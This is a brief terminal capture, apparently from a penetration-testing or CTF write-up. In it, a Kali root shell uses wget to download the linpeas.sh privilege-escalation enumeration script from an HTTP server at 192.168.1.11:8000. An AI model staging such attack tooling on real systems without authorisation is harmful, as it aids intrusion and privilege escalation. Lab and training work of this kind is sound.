 ┌──(root㉿kali)-[/etc]
└─# wget http://192.168.1.11:8000/linpeas.sh /tmp/
--2025-05-24 15:32:22--  http://192.168.1.11:8000/linpeas.sh
Connecting to 192.168.1.11:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862779 (843K) [text/x-sh]
Saving to: ‘linpeas.sh.1’
linpeas.sh.1 100%[==========================
2025-05-24 15:32:22 (125 MB/s) - ‘linpeas.sh.1’ saved [862779/862779]
Prepended http:// to '/tmp/'
http:///tmp/: Invalid host name.
FINISHED --2025-05-24 15:32:22--
Total wall clock time: 0.02s
Downloaded: 1 files, 843K in 0.007s (125 MB/s)